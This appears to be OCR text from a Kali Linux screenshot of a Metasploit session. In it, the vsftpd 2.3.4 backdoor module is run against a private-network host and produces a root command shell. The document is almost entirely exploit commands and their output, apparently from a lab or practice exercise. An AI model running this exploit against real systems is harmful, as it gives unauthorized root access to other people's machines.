 1 2 3 4 15:34
buddy@kali: ~
File Actions Edit View Help
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.10.10
RHOSTS => 10.10.10.10
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.10:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.10:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5,
socks5h, http
RHOSTS 10.10.10.10 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.10:21 - The port used by the backdoor bind listener is already open
[+] 10.10.10.10:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.10.10.8:46045 -> 10.10.10.10:6200) at 2025-09-16 15:33:22 -0500
pwd
/
whoami